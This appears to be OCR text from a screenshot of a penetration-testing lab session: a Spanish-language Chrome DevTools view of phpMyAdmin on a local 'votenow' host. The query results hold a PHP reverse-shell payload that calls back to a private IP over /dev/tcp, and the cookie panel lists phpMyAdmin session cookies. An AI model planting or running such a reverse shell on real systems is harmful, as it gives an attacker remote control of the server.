 datasafe.votenow.local /
No seguro
datasafe.votenow.local/index.php?target=server_sql.php
How to Switch…
Hack4u
BizNess Incorp…
EJPT
HTB
Todos los favoritos
Dimensiones: Respuesta inmediata
1320
×
1440
50%
No hay limitación
Elementos
Consola
Fuentes
Red
Rendimiento
Memoria
Aplicación
Seguridad
Lighthouse
Grabadora
6
14
2
phpMyAdmin
Recent
Favorites
New
information_schema
votebox
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
Charsets
Engines
Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all
Number of rows:
25
Filter rows:
Search this table
+ Options
<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>
<?php system("bash -i >& /dev/tcp/192.168.0.128/44...
Show all
Number of rows:
25
Filter rows:
Search this table
Query results operations
Print
Copy to clipboard
Export
Display chart
Create view
Error: #1046 No database selected
Console
Aplicación
Manifiesto
Service workers
Almacenamiento
Almacenamiento
Almacenamiento local
Almacenamiento de la sesió
Base de datos indexada
Web SQL
Cookies
http://datasafe.votenow.lo
Tokens de estado privado
Grupos de interés
Almacenamiento compartido
Almacenamiento en caché
Servicios en segundo plano
Memoria caché atrás/adelan
Recuperación en segundo pl
Sincronización en segundo p
Mitigaciones de seguimiento
Notificaciones
Controlador de pagos
Sincronización periódica en s
Cargas especulativas
Mensajería push
API de informes
Marcos
top
Filtrar
Mostrar solo cookies que tengan problemas
Nombre
Valor
Domain
Path
Expires…
Tamaño
HttpOnly
Secure
SameSi…
Partitio…
Priority
phpMyAdmin
bkfn3uoeed0lfbov1kpnqc2b900erjom
datasaf…
/
Sesión
42
✓
Medium
pmaAuth-1
%7B%22iv%22%3A%225nvbKdZe%2BQXhLEPPV…
datasaf…
/
Sesión
222
✓
Medium
pmaUser-1
%7B%22iv%22%3A%22xDJRygWywTVxrhxYdDAo…
datasaf…
/
2024-0…
174
✓
Medium
pma_lang
en
datasaf…
/
2024-0…
10
✓
Medium
Selecciona una cookie para obtener una vista previa de su valor
Consola
Problemas
Novedades
Highlights from the Chrome 122 update
Third-party cookie phaseout warnings in Network and Application
The Network and Application panels now show you warnings next to cookies affected by